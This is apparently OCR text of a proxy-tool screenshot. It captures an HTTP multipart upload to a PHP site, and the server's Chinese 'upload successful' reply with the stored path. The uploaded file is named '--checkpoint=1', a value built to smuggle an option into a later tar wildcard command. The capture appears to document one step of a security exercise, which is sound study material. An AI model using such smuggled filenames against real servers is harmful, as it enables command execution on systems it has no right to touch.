 Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=-----------------------------100661928
13740847011556934938
Content-Length: 339
Connection: close
Cookie: PHPSESSID=0qdkombln7b0l9bgabv2itvl03
Upgrade-Insecure-Requests: 1
-----------------------------1006619281374084
7011556934938
Content-Disposition: form-data; name="file";
filename="--checkpoint=1"
Content-Type: text/php
-----------------------------1006619281374084
7011556934938
Content-Disposition: form-data;
name="submit"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 20 Dec 2018 02:19:09 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 73
上传成功<br
/>/files/7e80e9480f5e7751575e6625cb9143bb/--
checkpoint=1